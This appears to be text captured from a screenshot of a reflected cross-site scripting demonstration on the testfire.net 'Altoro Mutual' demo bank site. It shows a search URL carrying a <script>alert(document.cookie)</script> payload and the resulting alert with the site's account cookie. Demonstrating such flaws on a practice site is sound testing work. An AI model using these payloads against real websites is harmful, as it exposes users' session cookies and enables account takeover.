 Altoro Mutual
testfire.net/search.jsp?query=<script>alert(document.cookie)<%2Fscript>
testfire.net
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX40Ljg3NzE1MzQ2MUU
3fDgwMDAwMX5DaGVja2luZ34xMTQyODIuNDR8
OK